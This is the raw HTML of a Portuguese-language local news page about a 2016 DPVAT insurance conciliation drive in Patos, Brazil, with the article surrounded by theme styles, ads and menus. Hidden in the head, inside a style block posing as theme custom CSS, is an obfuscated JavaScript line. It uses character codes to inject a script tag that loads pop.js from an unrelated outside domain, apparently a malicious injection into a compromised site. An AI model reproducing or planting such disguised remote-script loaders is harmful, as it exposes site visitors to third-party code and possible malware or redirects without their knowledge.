    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/",
                    "name": "Novo mutirão DPVAT acontece até quinta-feira em Patos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-711 single-format-standard wp-theme-Newsmag novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-711" class="post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Novo mutirão DPVAT acontece até quinta-feira em Patos</span></div>
                        
                        <header>
                            <h1 class="entry-title">Novo mutirão DPVAT acontece até quinta-feira em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-31T07:06:29-03:00" >31/08/2016 ... 07:06h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F08%2F31%2Fnovo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Novo+mutir%C3%A3o+DPVAT+acontece+at%C3%A9+quinta-feira+em+Patos %0A%0A https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" data-caption=""><img width="620" height="465" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg 620w, https://www.folhapatoense.com/wp-content/uploads/2016/08/DPVAT.jpg 1240w" sizes="(-webkit-min-device-pixel-ratio: 2) 1240px, (min-resolution: 192dpi) 1240px, 620px" alt="" title="DPVAT"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p><span style="font-size: 14pt;">Começou nesta terça-feira (30) e segue até quinta-feira (1) a quarta edição do mutirão do Seguro de Danos Pessoais Causados por Veículos Automotores de Via Terrestre (DPVAT), na comarca da cidade de Patos. O evento pretende analisar mais de 800 processos de vítimas de trânsito. As ações estão acontecendo no ginásio da Associação Atlética Banco do Brasil (AABB), no bairro Salgadinho, das 8h às 18h.</span><br />
<span style="font-size: 14pt;">O mutirão pretende promover mais de 80% de acordos e a novidade para esse ano é a divisão em duas fases dos processos entre os feitos que não têm citação e os que já possuem. A quarta edição acontece em parceria do Núcleo de Conciliação do Tribunal de Justiça da Paraíba (TJPB) com a Seguradora Líder, empresa responsável pelo pagamento do seguro DPVAT.</span><br />
<span style="font-size: 14pt;">A novidade desta edição é que o atendimento será feito por ordem de chegada e o não comparecimento sem justificativa do advogado e seu constituinte, no dia marcado para a audiência, será considerado como renúncia à prova pericial.</span><br />
<span style="font-size: 14pt;">Esta quarta edição conta com 20 bancas de conciliação, comandadas pelos alunos das Faculdades Integradas de Patos (FIP), e cinco bancas de perícia, com a presença de um perito do Tribunal e um da seguradora, além de cinco magistrados e 25 servidores do Tribunal de Justiça.</span><br />
<span style="font-size: 14pt;">De acordo com o diretor-adjunto do Núcleo, juiz Bruno Azevedo, “a ideia é promover o máximo possível de conciliação, buscando acordo em todos os processos, e desta forma reduzirmos o estoque de feitos que congestiona a pauta do Poder Judiciário na comarca de Patos”, disse. Ele ainda ressaltou que após os acordos entre as partes e a Seguradora Líder, o valor correspondente a indenização será depositado em até 45 dias, na conta da parte vinculada ao processo.</span><br />
<span style="font-size: 14pt;">As unidades judiciais que participam do mutirão são as seguintes: Água Branca, Bonito de Santa Fé, Brejo do Cruz, Cajazeiras, Catolé do Rocha, Conceição, Coremas, Cuité, Itaporanga, Malta, Monteiro, Patos, Paulista, Piancó, Picuí, Pombal, Prata, Princesa Isabel, Santa Luzia, Santana dos Garrotes, São Bento, São João do Cariri, São João do Rio do Peixe, São José de Piranhas, São Mamede, Serra Branca, Sousa, Sumé, Taperoá, Teixeira e Uiraúna.</span><br />
<span style="font-size: 14pt;">Conforme dados do Núcleo de Conciliação do TJPB, as últimas três edições permitiram uma arrecadação de mais de R$ 7,3 milhões para indenizar as vítimas. Além disso, mais de duas mil pessoas fizeram acordos com a Seguradora Líder, em Patos.</span></p>
<p><strong><span style="font-size: 14pt;">Quem pode receber o DPVAT</span></strong></p>
<p><span style="font-size: 14pt;">Danos Pessoais Causados por Veículos Automotores de Via Terrestre (DPVAT) é um seguro de cunho social, criado com o intuito de amparar as vítimas de acidentes e seus familiares, indenizando-os em caso de invalidez permanente ou morte, e indenizando eventuais despesas, provenientes de qualquer acidente de trânsito, ocasionados por qualquer veículo automotor de via terrestre ou por suas cargas, as pessoas transportadas ou não.</span><br />
<span style="font-size: 14pt;">Não importa se a vítima é condutora, passageira ou pedestre. Todas as vítimas de acidente de trânsito têm direito ao Seguro DPVAT.</span></p>
<p>&nbsp;</p>
<p><strong>Do G1 PB</strong><br />
<strong>Foto: Ednaldo Araújo/Tribunal de Justiça da Paraíba</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F08%2F31%2Fnovo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Novo+mutir%C3%A3o+DPVAT+acontece+at%C3%A9+quinta-feira+em+Patos %0A%0A https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/08/31/novo-mutirao-dpvat-acontece-ate-quinta-feira-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" 